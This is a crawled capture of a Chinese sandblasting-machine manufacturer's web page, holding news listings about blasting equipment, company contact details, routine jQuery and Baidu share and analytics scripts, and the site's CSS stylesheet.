					<a href="/news/hy/464.html" title="带你认识什么是自动喷砂机手动喷砂机设备？">带你认识什么是自动喷砂机手动喷砂机设备？</a><span>2021.09.08</span>
					<p>自动喷砂机采用压缩空气为动力，砂气混合形成高速喷射束将喷料沿输料管道高速喷出，喷射到待处理工件表面，使待处理工件表面的附着物剥落脱离，或使外表面的机械···</p>
				</h3>
 </li>
			
			<li>
				<div class="tu fl"><a href="/news/hy/478.html" title="常州喷砂机——手动喷砂机设备生产厂家"><img src="/uploads/200326/1-200326162004627.jpg"></a></div>
				<h3 class="fr">
					<a href="/news/hy/478.html" title="常州喷砂机——手动喷砂机设备生产厂家">常州喷砂机——手动喷砂机设备生产厂家</a><span>2021.09.08</span>
					<p>喷砂机是空气输送机械的范畴,是在管道内利用压缩空气将粉状颗粒（直径1~4mm）物料从一处输送到另一处，由动能转化为势能的过程中，使高速运动着的砂粒冲刷···</p>
				</h3>
 </li>
			
			<li>
				<div class="tu fl"><a href="/news/hy/465.html" title="南通喷砂机——手动喷砂机设备生产厂家"><img src="/uploads/200326/1-200326162004627.jpg"></a></div>
				<h3 class="fr">
					<a href="/news/hy/465.html" title="南通喷砂机——手动喷砂机设备生产厂家">南通喷砂机——手动喷砂机设备生产厂家</a><span>2021.09.08</span>
					<p>喷砂机是空气输送机械的范畴,是在管道内利用压缩空气将粉状颗粒（直径1~4mm）物料从一处输送到另一处，由动能转化为势能的过程中，使高速运动着的砂粒冲刷···</p>
				</h3>
 </li>
			
			<li>
				<div class="tu fl"><a href="/news/hy/466.html" title="输送式喷砂机——手动喷砂机设备"><img src="/uploads/200326/1-200326162004627.jpg"></a></div>
				<h3 class="fr">
					<a href="/news/hy/466.html" title="输送式喷砂机——手动喷砂机设备">输送式喷砂机——手动喷砂机设备</a><span>2021.09.08</span>
					<p>输送式喷砂机非标定制自动喷砂机 输送式喷砂机适用于平板类、盘类、四方体、型材及其他异形工件的喷砂加工，如：平面不锈钢板材、并能钢板、玻璃钢板、石材、烤···</p>
				</h3>
 </li>
			
 </ul>
 </div>
 </div>
</div>

<script type="text/javascript">
 $(function(){
 $("#tabs li").bind("hover", function(){
 var index=$(this).index();
 var divs=$("#tabs-body > div");
 $(this).parent().children("li").attr("class", "tab-nav");//将所有选项置为未选中
 $(this).attr("class", "tab-nav-action"); //设置当前选中项为选中样式
 divs.hide();//隐藏所有选中项内容
 divs.eq(index).show(); //显示选中项对应内容
});

});
</script>

</div>
<div class="c6c fr">
	<div class="news1_title1">常见知识问答<a href="/news/mt/">MORE +</a></div>
		<div class="content">
			<ul class="news_list3">
			
	 	 	 <li><a href="/news/mt/481.html" title="喷砂清理等级">喷砂清理等级</a><span>清理等级，也即清洁度，代表性国际标准有两种：一种是美国85年制订“SSPC-”；第二种是瑞典76年制订的“Sa-”，它分为四个等级分别为Sa1、Sa2、Sa2.5、Sa3，为国际惯常通用标准...</span></li>
			
	 	 	 <li><a href="/news/mt/480.html" title="购买玻璃喷砂机必须了解的六大步骤">购买玻璃喷砂机必须了解的六大步骤</a><span>做喷砂 设备 已经多年了，有不少客户把喷砂设备买回公司去时，发现怎么跟当初自己想的，自己看到的不一样，当然这里讲到的不一定是指喷砂机价格，而是喷砂工艺要求，喷砂产量...</span></li>
			
	 	 	 <li><a href="/news/mt/479.html" title="金属表面处理之喷砂机处理">金属表面处理之喷砂机处理</a><span>手动喷砂机和液体喷砂机的原理区 喷砂机是磨料射流应用广泛的产品，喷砂机一般分为干喷砂机和液体喷砂机两大类，干喷砂机又可分为吸入式和压入式两类。 吸入式干喷砂机 1.一...</span></li>
			
			</ul>
	 	</div>

</div>

	</div>
</div>

<div class="clearboth"></div>
<div class="main2 clearfix">
 <div class="foot1 clearfix">
 <div class="liuyan">

			    <form class="message1" id="liuyan" action="/message/"  method="post">
 <table id="message_main">
 <tbody>
 <tr>
 <td>
 <span >姓名：</span>
 </td>
 </tr>
 <tr>
 <td>
 <input id="xm" name="contacts" type="text" class="m_input" required />
 </td>
 </tr>
				 <tr>
 <td>
 <span >手机：</span>
 </td>
 </tr>
 <tr>
 <td>
 <input id="dh" name="mobile" type="text" class="m_input" required pattern="(\d{11})|^((\d{7,8})|(\d{4}|\d{3})-(\d{7,8})|(\d{4}|\d{3})-(\d{7,8})-(\d{4}|\d{3}|\d{2}|\d{1})|(\d{7,8})-(\d{4}|\d{3}|\d{2}|\d{1}))$" />
 </td>
 </tr>
 <tr>
 <td>
 <span >内容：</span>
 </td>
 </tr>
 <tr>
 <td>
 <textarea id="nr" rows="2" cols="80" name="content" class="m_input" required></textarea>
 </td>
 </tr>
 <tr>
 <td><input type="submit" class="msgbtn" name="submit" value="提交" /></td>
 </tr>
 </tbody>
 </table>
 </form>
			<script type="text/javascript" language="javascript"> 
			function changeAuthCode() { 
			 var num=new Date().getTime(); 
			 var rand=Math.round(Math.random() * 10000); 
			 num=num + rand; 
			 $('#ver_code').css('visibility','visible'); 
			 if ($("#vdimgck")[0]) { 
				 $("#vdimgck")[0].src="../include/vdimgck.php?tag=" + num; 
			} 
			 return false; 
			} 
			</script>
 </div>
 <div class="dianhua">
			<h2>常州都梁环保设备科技有限公司<br>品牌“都梁牌DL”</h2>
			<p>张经理：15251909669</p>
			<p>邮  箱：15251909669@163.com</p>
			<p>电  话：0519-85526882</p>
			<p>传  真：0519-85526882</p>
			<p>地  址：常州市武进区横林镇昌盛东路108号（老312国道杨歧段77号）</p>
		</div>
 <div class="lianjie">
			<table>
				<tbody>
					<tr class="firstRow">
						<td width="1455" valign="top"><img src="/static/picture/1505202440294767.jpg" title="自动玻璃喷砂机" alt="自动玻璃喷砂机" width="130" height="60" border="0" vspace="0" style="width: 130px; height: 60px;"/></td>
					</tr>
					<tr>
						<td width="1455" valign="top"><img src="/static/picture/1505202449720997.jpg" title="环保玻璃喷砂机" alt="环保玻璃喷砂机" width="130" height="60" border="0" vspace="0" style="width: 130px; height: 60px;"/></td>
					</tr>
					<tr>
						<td width="1455" valign="top" style="word-break: break-all;"><img src="/static/picture/1505202455315724.jpg" title="全自动玻璃喷砂机" alt="全自动玻璃喷砂机" width="130" height="60" border="0" vspace="0" style="width: 130px; height: 60px;"/></td>
					</tr>
				</tbody>
			</table>
		</div>
 </div>
</div>
<div id="footer">
<div class="footer clearfix">

	<div class="copyright">
		Copyright  常州都梁环保设备科技有限公司 技术支持：<a href="http://www.czaiso.com/" >常州爱搜</a> 备案号：<a href="https://beian.miit.gov.cn/">苏ICP备17011098号</a>
 </div>

</div>
</div>
<!-- 此处为统计代码 -->


<link rel="stylesheet" type="text/css" href="/static/css/kf.css" />
<div class="kf clearfix">
 <div class="kf_btn">
 <span>在线客服</span>
 <div class='open'></div>
 </div>

 <div class="kf_main">
 <div class='top_bg'>
 </div>
 <div class='top_center'>
 <ul class="kf_list">
 <li>
 <a rel="nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=1423294843&site=qq&menu=yes" target="_blank" >
 <img src="/static/picture/qq.png" alt='客户服务'><span>客户服务</span>
 </a></li>
 </ul>
 <div class="hyperlink_a othercolor"><a href="http://www.dlpenshaji.cn/#liuyan">在线留言</a></div>
 <div id='hidden_share' class="hyperlink_b othercolor"><a href="javascript:void(0)">分享到...</a></div>
 <div class='e_code'>
 <img class="code" src="/static/picture/20171011100258_961.png" alt="二维码" width="100" />
 <h3>扫描二维码</h3>
 </div>
 
 </div>
 <div class='bottom_bg'> </div>
 </div>
</div>


<div class="alignCenter">
 <div class="title">
 分享 <img src="/static/picture/chahao.jpg" alt="一键分享">
 </div>
 <div class='content'>
 <div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_mshare" data-cmd="mshare" title="分享到一键分享"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a><a href="#" class="bds_tieba" data-cmd="tieba" title="分享到百度贴吧"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_sohu" data-cmd="sohu" title="分享到搜狐白社会"></a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
 </div>
</div>


<script type="text/javascript"> 
 var href="data/images/other/20171011100258_961.png";
 if(href=="")
 {
 $(".code").css("display","none");
}
 var currentid='7';
 if(currentid!='7')
 {
 switch(currentid)
 {
 case '1':
 $('.kf_btn').css('background','url("/static/images/qing.png") left 33px no-repeat');
 $('.top_bg').css('background','url("template/default/images/kf/qing1.png") left bottom no-repeat');
 $('.othercolor').css('background','#40c0ac');
 break;

 case '2':
 $('.kf_btn').css('background','url("template/default/images/kf/puper.png") left 33px no-repeat');
 $('.top_bg').css('background','url("template/default/images/kf/puple1.png") left bottom no-repeat');
 $('.othercolor').css('background','#8838cc');
 break;

 case '3':
 $('.kf_btn').css('background','url("template/default/images/kf/kefu_yellow.png") left 33px no-repeat');
 $('.top_bg').css('background','url("template/default/images/kf/yellow1.png") left bottom no-repeat');
 $('.othercolor').css('background','#ffc713');
 break;

 case '4':
 $('.kf_btn').css('background','url("template/default/images/kf/kefu_left.png") left 33px no-repeat');
 $('.top_bg').css('background','url("template/default/images/kf/red1.png") left bottom no-repeat');
 $('.othercolor').css('background','#e5212d');
 break;

 case '5':
 $('.kf_btn').css('background','url("template/default/images/kf/kefu_cheng.png") left 33px no-repeat');
 $('.top_bg').css('background','url("template/default/images/kf/cheng1.png") left bottom no-repeat');
 $('.othercolor').css('background','#e65a22');
 break;

 case '6':
 $('.kf_btn').css('background','url("template/default/images/kf/green.png") left 33px no-repeat');
 $('.top_bg').css('background','url("template/default/images/kf/green1.png") left bottom no-repeat');
 $('.othercolor').css('background','#78cf1b');
 break;
 
}
}
 var _windowScrollTop=0; //滚动条距离顶端距离 
 var _windowWidth=$(window).width(); //窗口宽度 
 $(window).scroll(actionEvent).resize(actionEvent); //监听滚动条事件和窗口缩放事件 
 //响应事件 
 function actionEvent(){ 
 _windowScrollTop=$(window).scrollTop(); //获取当前滚动条高度 
 // _windowWidth=$(window).width();//获取当前窗口宽度 
 moveQQonline();//移动面板 
} 
 //移动面板 
 function moveQQonline(){ 
 //.stop()首先将上一次的未完事件停止，否则IE下会出现慢速僵死状态，然后重新设置面板的位置。 
 $(".kf").stop().animate({ 
 top: _windowScrollTop+100
}, "fast"); 
 $('.alignCenter').stop().animate({ 
 top: _windowScrollTop+133
}, "fast"); 
} 
$(".kf_btn").toggle(
 function()
 {
 $('.open').addClass('close');
 $('.alignCenter').hide();
 $(".kf_main").animate({width:'hide',opacity:'hide'},'normal',function(){
 $(".kf_main").hide();
 var href="data/images/other/20171011100258_961.png";
 if(href==""){
 $(".code").css("display","none");
}else{
 $('.e_code img').animate({width:'hide',opacity:'hide'});
}
 
});
},
 function(){ 
 $('.open').removeClass('close');
 $(".kf_main").animate({opacity:'show'},'normal',function(){
 $(".kf_main").show();
 var href="data/images/other/20171011100258_961.png";
 if(href==""){
 $(".code").css("display","none");
}else{
 $('.e_code img').animate({opacity:'show'});
}
 
});
}
);

$('#hidden_share').click(function(){
 $('.alignCenter').show();
})
$('.alignCenter .title img').click(function(){
 $('.alignCenter').hide();
})
</script>

<!--[if IE 6]> 
<style type="text/css">
#m_div{position:absolute;}
</style> 
<![endif]-->


<!--底部JS加载区域-->
<script type="text/javascript" src="/static/js/common.js"></script>
<script>
	bb1();	 //首页banner切换
 //scroll3();
	scroll(); //产品滚动
	bb2();
</script>
<script>
var _hmt=_hmt || [];
(function() {
 var hm=document.createElement("script");
 hm.src="https://hm.baidu.com/hm.js?4fbf40c4b04b20250681919f37b4d961";
 var s=document.getElementsByTagName("script")[0]; 
 s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
<!--百度自动推送JS-->
</html>


--- FILE ---
content_type: text/css
request_url: http://www.dlpenshaji.cn/static/css/main.css
body_size: 4186
content:
@CHARSET "UTF-8";

/*头部样式*/
.head{background:#e9e9e9;height: 41px;border-bottom:1px solid #d6d6d6;}
.wel,.k1{line-height:41px;}
#header{width:1200px;margin:0 auto;height:128px;}
.top{}
.logo{float:left;padding-top: 33px;}
.ad-top{padding-top: 42px;margin-left:32px;}

.topLink{width:400px;float:right;text-align:right;position: relative;z-index: 9999;}
.translate{width:100px;position: absolute;left: 0;top:10px;z-index: 9999;}
.tran-in{left:120px;}
.translate li{border: 1px dashed #cccccc;line-height: 26px;text-align: left;background: #fff;}
.translate li a{display: block;padding-left: 10px;background: url(../images/dot4.png) no-repeat 88% 11px;}
.translate li a:hover{text-decoration: none;color:#275cea;cursor: pointer;}
.translate-en{display: none;padding: 6px;padding-top:0px;}
.translate li .translate-en a{padding-left: 0px;text-align: center;background: #fff;border-bottom: 1px solid #cccccc;}
.translate li .translate-en a:hover{font-weight: bold;}

.topLink .f_count{color:#ff0000;font-size:13px;font-weight:bold;}
.topLink .k2{padding-top: 33px;}

#menu{height:55px;width:1920px;position:relative;margin-left:-960px;left:50%;background-color:#b51a20;}

/*热门搜索*/
.search{text-align:left;height:24px;background-color:#f8f8f8;padding:5px 10px 5px 10px;}
#formsearch{width:300px;float:left;}
.hotSearch{width:400px;float:left;height:41px;line-height:41px;font-weight:normal;}

/*产品*/
.main1{
    width: 1200px;
    margin: 0 auto;
    padding-top: 60px;
}
.le{
    background: url(../images/left.png) top center no-repeat;
    height: 108px;
    text-align: center;
}
.le-sub{
    font:400 30px/30px "微软雅黑";
    color: #010101;
}
.le-sub span{
    text-transform: uppercase;
    color: #4f4f4f;
    font-size: 22px;
}

.le-sub2{
    text-transform: uppercase;
    font:400 14px/30px "Arial";
    color: #666;
    float: right;
}
.le-sub2 a{
    color: #000;
    font-size: 15px;
}
.xian{
    border-bottom: #cfcfcf 1px solid;
}
.le1{
    width: 256px;
    margin-top: 35px;
}
.le1-titile{
    background: url(../images/left1.png) no-repeat;
    height: 107px;
    font:400 24px/35px "Arial";
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    padding-top: 25px;
}
.le2-sub{
    padding-left: 15px;
}

.le2{
    background: #f7f7f7;

}
.le2-sub1{
    border-bottom: #ccc 1px dashed;
    padding-top:10px;
}
.le2-sub2{
    font: 600 21px/30px "微软雅黑";
    color: #4a4a4a;
    text-align: center;
    padding-top: 30px;
}
.le2-sub3{
    font: 400 16px/30px "微软雅黑";
    color: #4a4a4a;
    text-align: center;
}
.le2-sub4{
    text-align: center;
    font:400 14px/30px "微软雅黑";
    border-bottom: #b51a20 4px solid;
    padding-bottom: 20px;
    padding-top: 30px;
}
.le3{
    width: 910px;
    margin-top:30px;
}
.product_list1{}
.product_list1 li{float:left;margin-right:15px;padding-bottom:15px;_display:inline;}
.product_list1 li a.img{border:1px solid #dbdbdb;border-bottom: none;}
.product_list1 li a.img img{width:544px;height:417px;}
.product_list1 li h3{text-align:center;background: #5b5b5b;font:500 14px/43px "微软雅黑";}
.product_list1 li h3 a{font-weight:normal;color: #fff;font-size:18px;}
.product_list1 li a.img{display:block;}
.product_list1 li a.img:hover{border-color:#c90005;}

.le3-sub{
    width: 546px;
    overflow: hidden;
}
.le3-sub1{
  /*width: 332px;*/
}
.product_list2{}
.product_list2 li{
    float:left;
    margin-bottom:29px;
    _display:inline;
    position: relative;
    margin: 0 4px;
}

.product_list2 li:nth-child(3n) {
    margin-right: 0px;
}

.product_list2 li a.img{border:1px solid #dbdbdb;border-bottom: none;}
.product_list2 li a.img img{
    width: 280px;
    height: 214px;
}
.product_list2 li h3{text-align:center;font:500 14px/30px "微软雅黑";background-color:#757575;
width: 100%;
}
.product_list2 li h3 a{font-weight:normal;color: #fff;}
.product_list2 li a.img{display:block;}
.product_list2 li a.img:hover{border-color:#b51a20;}

.roll1{position:relative;margin-top:5px;margin-bottom:20px;}
.l_btn,.r_btn{position:absolute;top:30%;cursor:pointer;}
.l_btn{left:0;}
.r_btn{right:0;}

.product_list3{}
.product_list3 li{float:left;margin-left:15px;margin-right:15px;padding-bottom:15px;_display:inline;}
.product_list3 li a.img{border:1px solid #e0e1dc;}
.product_list3 li a.img img{width:222px;height:170px;}
.product_list3 li h3{text-align:center;padding-top:5px;}
.product_list3 li h3 a{font-weight:normal;color:#000000;font-size:14px;}
.product_list3 li a.img{display:block;}
.product_list3 li a.img:hover{border-color:#e87518;}

.product_list6{}
.product_list6 li{
    float: left;
    width: 254px;
    margin-right: 24px;
}
.product_list6 li img{
    width: 254px;
    height: 208px;
    border:1px solid #dbdbdb;
}
.product_list6 li h3 a{
    display: block;
    color: #000;
    font-size: 16px;
    text-align: center;
    font-weight: normal;
    padding-top: 15px;

}
/*主体样式*/
#container{width:1200px;margin:0 auto;margin-top:10px;}
.menu_cate{width:220px;float:left;}
.cate_title{line-height:31px;padding-left:15px;font-weight:bold;font-family:"微软雅黑";
background:url(../images/nav.png) no-repeat 0% 100%;font-size:14px;color:#000;}
.about{width:460px;float:left;margin-left:12px;padding-bottom:5px;}
.about_title{line-height:31px;padding-left:15px;font-weight:bold;font-family:"微软雅黑";
background:url(../images/nav.png) no-repeat 0% 100%;font-size:14px;color:#000;}
.about .content{padding:5px;padding-bottom:12px;text-indent:20px;}
.navigation{float:right;width:100px;}

.index-title{line-height:31px;padding-left:15px;font-weight:bold;font-family:"微软雅黑";
background:url(../images/nav.png) no-repeat 0% 100%;font-size:14px;color:#000;}
.index-table td{border:solid #add9c0; border-width:0px 1px 1px 0px; padding:10px 5px;}
.index-table{border:solid #add9c0; border-width:1px 0px 0px 1px;margin-top:10px;}

/*----- Common css ------*/
.fl{float:left;}
.fr{float:right;}
.di{_display:inline;}
.fwn{font-weight:normal;}
.dib{*display:inline;_zoom:1;_display:inline;_font-size:0px;}

/*首页新闻*/
.news_company{width:280px;float:right;}
.news1_title{line-height:31px;padding-left:15px;font-weight:bold;font-family:"微软雅黑";
background:url(../images/nav.png) no-repeat 0% 100%;font-size:14px;color:#000;}
.news_company .content{padding:5px;}

/*首页左侧联系我们*/
.contact{width:218px;float:left;padding-bottom:5px;margin-top:10px;}
.contact_title{line-height:31px;padding-left:15px;font-weight:bold;font-family:"微软雅黑";
background:url(../images/nav.png) no-repeat 0% 100%;font-size:14px;color:#000;}
.contact .content{padding:5px;padding-left:8px;}

/*工程案例*/
.case{width:460px;float:left;margin-left:12px;padding-bottom:5px;margin-top:10px;}
.case_title{line-height:31px;padding-left:15px;font-weight:bold;font-family:"微软雅黑";
background:url(../images/nav.png) no-repeat 0% 100%;font-size:14px;color:#000;}
.case .content{padding:5px;padding-bottom:12px;text-indent:20px;}

.news2_company{margin-top:10px;}

/*产品推荐*/
.recommend_product{margin-top:10px;width:692px;float:left;}
.recommend_product .title{line-height:31px;padding-left:15px;font-weight:bold;font-family:"微软雅黑";
background:url(../images/nav.png) no-repeat 0% 100%;font-size:14px;color:#000;}
.recommend_product .content{padding-top:15px;padding-bottom:14px;}
.roll_product li{padding-bottom:10px;}




/*友情链接*/
.f_link{width:1000px;margin:0 auto;margin-top:15px;line-height:30px;line-height:30px;background-color:#ececec;text-indent:20px;}

/*页面底部*/

#footer{
    background: #303030;
}
.footer{
    width: 1200px;
    margin: 0 auto;
    color: #cac8c8;
    padding-top: 12px;
}
#footer a{color:#cac8c8;}
#footer a:hover{color:#fff;text-decoration:none;}
.nav_foot{
    text-align: center;
}
.nav_foot a{
    padding:0px 20px;
}
.copyright{
    text-align:center;line-height:20px;color:#cac8c8;
    padding:5px 0px;
}


/*------------内页-------------------*/
.left .box{margin-bottom:25px;}
.left .box h3{line-height:31px;padding-left:15px;font-weight:bold;font-family:"微软雅黑";
background:url(../images/nav.png) no-repeat 0% 100%;font-size:14px;color:#000;}
.left .box .content{padding:5px 0px;background: #f7f7f7;}
.left .box .content h2{font-size: 16px;text-align: center;line-height:40px;}
.left .box .content p{font-size: 14px;line-height:30px;padding: 0 16px;}
.prodescription{border:1px solid #e5e5e5;background:#f9f9f9;line-height:28px;padding:15px;margin-bottom:15px;text-indent:20px;font-size: 14px;}

.topbanner1{position:relative;}

.n_banner{width:100%;}
.n_banner img{max-width:100%; height:auto !important;width:auto !important;}

.left{width:255px;float:left;}
.sort_menu{}
.sort_menu h3{background-color:#ececec;line-height:28px;padding-left:15px;font-weight:bold;}
.sort_product{margin-top:10px;}
.sort_product h3{background-color:#ececec;line-height:28px;padding-left:15px;font-weight:bold;}

.n_contact{margin-top:10px;}
.n_contact h3{background-color:#ececec;line-height:28px;padding-left:15px;font-weight:bold;}
.n_contact .content{padding:5px;line-height:24px;}

.right{width:921px;float:right;padding-bottom:10px;}
.sitemp{line-height:50px;height:50px;overflow:hidden;padding-right:10px;background:url(../images/nav.png) no-repeat 0% 100%;}
.sitemp h2{width:340px;float:left;line-height:49px;text-align:center;text-align:left;text-indent:15px;color:#000;font-size:22px;}
.sitemp .site{width:380px;float:right;text-align:right;line-height:50px;}
.right .content{font-size: 14px;padding:10px;padding-top:15px;overflow:hidden;line-height: 32px;}


.c1{width:1920px;margin-left:-960px;left:50%;position:relative;background:url(../images/c1.jpg) no-repeat;height:984px;}
.c1a{width:1200px;margin:0 auto;}
.c1b{padding-top:49px;}
.c2{width:1920px;margin-left:-960px;left:50%;position:relative;background:url(../images/c2.png) no-repeat;height:700px;}
.c2a{width:1200px;margin:0 auto;}
.c2b{float:left;width:490px;padding-top:139px;}
.c2b1{text-align:right;color:#ff2525;font-size:20px;}
.c2b1 span{font-size:12px;color:#ffffff;display:block;}
.c2b2{text-align:right;color:#ff2525;font-size:20px;padding-top: 47px;}
.c2b2 span{font-size:12px;color:#ffffff;display:block;}
.c2b3{text-align:right;color:#ff2525;font-size:20px;padding-top: 46px;}
.c2b3 span{font-size:12px;color:#ffffff;display:block;}
.c2b4{text-align:right;color:#ff2525;font-size:20px;padding-top: 46px;}
.c2b4 span{font-size:12px;color:#ffffff;display:block;}
.c2c{float:left;width:107px;color:#ff2525;font-size:59px;padding-left: 81px;padding-top: 126px;}

.c2d{float:right;width:492px;padding-top:139px;}
.c2d1{text-align:left;color:#ff2525;font-size:20px;}
.c2d1 span{font-size:12px;color:#ffffff;display:block;}
.c2d2{text-align:left;color:#ff2525;font-size:20px;padding-top: 47px;}
.c2d2 span{font-size:12px;color:#ffffff;display:block;}
.c2d3{text-align:left;color:#ff2525;font-size:20px;padding-top: 46px;}
.c2d3 span{font-size:12px;color:#ffffff;display:block;}
.c2d4{text-align:left;color:#ff2525;font-size:20px;padding-top: 46px;}
.c2d4 span{font-size:12px;color:#ffffff;display:block;}
.c3{width:1200px;margin:0 auto;background:url(../images/c3.png) no-repeat;height:518px;}
.c3a{padding-top:20px;}
.c3b{float:left;width:282px;margin-top: 30px;padding-left:117px}
.c3b1{font-size:30px;color:#333333;text-align:left;}
.c3b1 span{display:block;font-size:14px;color:#333333;}
.c3b2{font-size:30px;color:#333333;text-align:left;padding-top: 147px;}
.c3b2 span{display:block;font-size:14px;color:#333333;}

.c3c{float:right;width:274px;margin-top: 30px;padding-right:111px}

.c3c1{font-size:30px;color:#333333;text-align:right;}
.c3c1 span{display:block;font-size:14px;color:#333333;}
.c3c2{font-size:30px;color:#333333;text-align:right;padding-top: 147px;}
.c3c2 span{display:block;font-size:14px;color:#333333;}

.c4{width:1920px;margin-left:-960px;left:50%;position:relative;height:350px;}
.c4a{width:1200px;margin:0 auto;}
.c4b{padding-top:5px;}
.l_btn1{position:absolute;top:44%;cursor:pointer;z-index: 99;}
.r_btn1{position:absolute;top:44%;cursor:pointer;z-index: 99;}
.l_btn1{left:335px;z-index: 99;}
.r_btn1{right:335px;z-index: 99;}
.c5{width:1920px;margin-left:-960px;left:50%;position:relative;background:url(../images/c5.jpg) no-repeat;height:684px;}
.c5a{width:1200px;margin:0 auto;}
.c5b{margin-top: 92px;    margin-left: -2px;}
.c5a1{padding-top:35px;}
.c5c{width:426px;margin-right:90px;margin-top: 92px;}
.c5c1{font-size:24px;color:#4f4f4f;text-align:center;padding-top:30px;}
.c5c2{font-size:14px;color:#4f4f4f;line-height:24px;padding-top:15px;}

.c6{width:1920px;margin-left:-960px;left:50%;position:relative;height:475px;}
.c6a{width:1200px;margin:0 auto;}
.c6b{width:825px;}
.tabs{margin-bottom: 26px;border-bottom:1px solid #b6b6b6;}
.tabs li{display: block;float: left;width: 133px;height: 40px;font-size: 14px;line-height: 40px;text-align: center;margin-right: 16px;}
.tabs .tab-nav-action{color: #ff3434;}
.tabs .tab-nav{color: #252525;}
.c4 h2{font-size: 20px;color: #2f2f2f;line-height: 24px;text-align: center;font-weight: 500;padding-top: 80px;margin-bottom: 80px;}
.tabs a{float: right;color: #454545;line-height: 40px;font-weight:bold;font-size:14px}

.tu{width: 128px;height: 95px;}
.tu img{width: 128px;height: 95px;}
.news_list2{padding-top: 13px;}
.news_list2 li{position:relative;height: 100px;padding-left: 5px;padding-bottom: 20px;}
.news_list2 li h3 a{line-height: 26px;color:#272727;font-size: 16px;}
.news_list2 li h3 a:hover{text-decoration:none;color:#ff3434;}
.news_list2 li h3 p{
    display: block;
    line-height: 25px;
    color: #505050;
    font-weight: 500;
    font-size: 14px;
    padding-top: 3px;
}
.news_list2 li h3 {width: 592px;height: 82px;background-color:#dadada;padding-left: 45px;padding-right:23px;margin-right:24px;padding-top: 14px;
        font-weight: normal;
}
.news_list2 li div{line-height:24px;}
.news_list2 li h3 span{color:#666666;z-index:0;line-height:27px;position:absolute;right: 55px;top: 15px;font-size:14px;}
.tabs li h2{background: url(../images/tab1.png) no-repeat 12% 48%;color:#252525;font-size:19px;padding-left: 33px;font-weight:normal;}
.tabs li h3{background:url(../images/tab3.png) no-repeat 12% 48%;color:#252525;font-size:19px;padding-left: 33px;font-weight:normal;}
.tabs li :hover{color:#b51a20;border-bottom:1px solid #b51a20;}
.tabs li h2:hover{background:url(../images/tab2.png) no-repeat 12% 48%;padding-left: 33px;}
.tabs li h3:hover {background:url(../images/tab4.png) no-repeat 12% 48%;padding-left: 33px;}
.c6c{width:335px;}

.news1_title1{line-height: 41px;font-size:20px;color:#1e1b17;position:relative;border-bottom:1px solid #b6b6b6;padding-left: 40px;background: url(../images/tab5.png) no-repeat 2% 63%;}
.news1_title1 a{position:absolute;right: 5px;top: 12px;line-height: 18px;color:#454545;font-size:14px;width: 41px;height: 4px;font-weight:bold;}
.news1_title1 a:hover{color:#ff3434;}

.news_list3{
        padding-top: 25px;
}
.news_list3 li{
    position: relative;
    padding: 0px 0px 10px;
    border-bottom: 1px dashed #a5a5a5;
}
.news_list3 li a{line-height: 35px;padding-left:38px;background: url(../images/wen.png) left center no-repeat;display:block;font-size:14px;
    color: #111111;
}
.news_list3 li a:hover{text-decoration:none;color:#ff6621;}
.news_list3 span{background: url(../images/da.png) left 2px no-repeat;padding-left:38px;font:400 12px/22px "微软雅黑";color:#999;display:block;}

.main2{
    background: url(../images/foot1.jpg) no-repeat center;
    height: 378px;
}
.foot1{
    width: 1200px;
    margin: 0 auto;
}
.liuyan{
    width: 215px;
    float: left;
    padding-left: 10px;
    padding-top: 75px;
}
.dianhua{
    float: left;
    width: 448px;
    margin-left: 170px;
    padding-top: 25px;
	color:#fff;
}
.dianhua h2{
	text-align:center;
	font-size: 22px;
    margin-bottom: 15px;
}
.dianhua p{
	font-size:16px;
	line-height:30px;
}
.lianjie{
    float: left;
    width: 130px;
    margin-left: 138px;
    margin-top: 45px;

}
.lianjie img{
    display: block;
    margin-top: 35px;
}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://affimvip.baidu.com/cps5/site/aust?op=0&s_info=%7B%22lang%22%3A%22en-US%40posix%22%2C%22cbit%22%3A24%2C%22rsl%22%3A%221280*720%22%2C%22tz%22%3A%22UTC-0%3A0%22%2C%22xst%22%3A%22%22%2C%22bd_bxst%22%3A%22%22%2C%22bd_vid%22%3A%22%22%2C%22referrer%22%3A%22%22%2C%22xstlink%22%3A%22http%253A%252F%252Fwww.dlpenshaji.cn%252Fnews%252Fhy%252F469.html%22%2C%22isAiAgent%22%3A1%7D&url=http%3A%2F%2Fwww.dlpenshaji.cn%2Fnews%2Fhy%2F469.html&siteToken=4fbf40c4b04b20250681919f37b4d961&dev=0&ser=3&v=176960583652697048&s=11776686&e=25255531&isAFF=1&filterAdvertisement=1&auth=%7B%22anonym%22%3A0%2C%22key%22%3A%22%22%2C%22id%22%3A%22176960583652697048%22%2C%22from%22%3A4%2C%22token%22%3A%22bridge%22%7D&AFDbiz=%7B%22ev%22%3A%22page_enter%22%2C%22customer%22%3A25255531%2C%22bid%22%3A%22176960583652697048%22%2C%22length%22%3A0%7D&AFDto=20%24100017696058394073397821214717696058394077262&AFDvw=021170410000000000000000000000000000000000000000000000008c01ff8000000000000000000000000000000000000000000000000000000&AFDjt=31%24CODED--v30eyJrIj4iNiI0Iix5IkciQEdHS0lESk5LSEtKVCJJIkFqIjwiNTw8QD45P0NAPUA%2FSSI%2BIjYzIlEiSlFRVVNOVDg0Ozc2PCIzIit5IkYiQz9AQSI%2FIjkiUSJMSFBKTk8iLCJsIj4iN0BrOT5tbUBvQ0RESUVMTEdQTipRK3wzQEFwOzEyKSorNWx1enB6LnZwenpAdjBEMio9OkkxQ0xSVTkvandxcXw4Pz9DQTxCRkNAQ0JMfHEiLTo7OEg%2BNDkyb3Z2MGl3eHZ6OWYiIn0%3D&stamp=10351&cb=jsonp_callback_13038
body_size: 301
content:
